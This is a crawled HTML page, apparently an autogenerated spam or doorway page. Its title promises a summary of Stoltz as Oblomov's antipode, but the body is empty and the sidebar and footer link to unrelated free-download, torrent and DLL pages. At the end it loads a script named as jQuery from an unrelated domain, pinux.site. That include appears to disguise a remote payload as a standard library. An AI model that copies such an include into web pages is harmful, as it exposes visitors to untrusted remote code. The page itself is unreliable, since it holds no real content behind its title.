

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-andrey-shtolc-kak-antipod-oblomova-kratkoe-soderzhanie.html
body_size: 1731
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Андрей штольц как антипод обломова краткое содержание - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Андрей штольц как антипод обломова краткое содержание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-dikost.html">Скачать дикость</a></li>
                                <li><a href="ojjpg6-rington-dlya-vracha.html">Рингтон для врача</a></li>
                                <li><a href="ojjpg6-skachat-programmu-pinnacle-studio-16.html">Скачать программу pinnacle studio 16</a></li>
                                <li><a href="ojjpg6-offlayn-igry-na-kompyuter-skachat-besplatno.html">Оффлайн игры на компьютер скачать бесплатно</a></li>
                                <li><a href="ojjpg6-bonus-k-parametram-dark-souls.html">Бонус к параметрам dark souls</a></li>
                                <li><a href="ojjpg6-kniga-intimnoe-zdorove-zhenschiny-skachat-besplatno.html">Книга интимное здоровье женщины скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-mfc-100-dll-besplatno.html">Скачать mfc 100 dll бесплатно</a></li>
                                            <li><a href="ojjpg6-32x32-ikonki.html">32x32 иконки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-besplatno-mod-dlya-tankov.html">Скачать бесплатно мод для танков</a></li>
                                            <li><a href="ojjpg6-sred-shumnogo-bala-obrazcova.html">Средь шумного бала образцова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-video-uroki-solidworks-torrent.html">Видео уроки solidworks торрент</a></li>
                                            <li><a href="ojjpg6-powerpoint-microsoft-download-free.html">Powerpoint microsoft download free</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-samsung-c130-proshivka.html">Samsung c130 прошивка</a></li>
                                            <li><a href="ojjpg6-spravochnik-po-nadezhnosti.html">Справочник по надежности</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
